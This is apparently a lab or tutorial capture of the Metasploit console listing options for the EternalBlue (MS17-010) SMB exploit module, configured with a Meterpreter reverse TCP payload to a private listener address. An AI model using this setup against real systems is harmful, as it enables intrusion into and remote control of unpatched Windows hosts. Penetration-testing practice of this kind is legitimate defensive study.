 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >